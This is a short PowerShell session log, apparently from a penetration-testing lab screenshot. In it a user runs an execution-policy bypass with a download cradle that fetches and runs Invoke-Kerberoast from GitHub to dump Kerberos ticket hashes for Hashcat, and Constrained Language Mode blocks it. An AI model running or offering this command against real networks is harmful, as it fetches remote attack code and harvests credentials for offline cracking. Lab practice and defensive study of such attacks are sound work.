 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\CPENT> powershell -ep bypass -c "IEX (New-Object System.Net.WebClient).DownloadString('https://raw.githubuse
rcontent.com/myexploit/PS_Scripts_Backup/master/Invoke-Kerberoast.ps1') ; Invoke-Kerberoast -OutputFormat HashCat|Select
-Object -ExpandProperty hash | out-file -Encoding ASCII kerb-Hash1.txt"
New-Object : Cannot create type. Only core types are supported in this language mode.
At line:1 char:6
+ IEX (New-Object System.Net.WebClient).DownloadString('https://raw.git ...
+      ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (:) [New-Object], PSNotSupportedException
    + FullyQualifiedErrorId : CannotCreateTypeConstrainedLanguage,Microsoft.PowerShell.Commands.NewObjectCommand
Invoke-Kerberoast : The term 'Invoke-Kerberoast' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:150
+ ... pts_Backup/master/Invoke-Kerberoast.ps1') ; Invoke-Kerberoast -Output ...
+                                                 ~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Invoke-Kerberoast:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException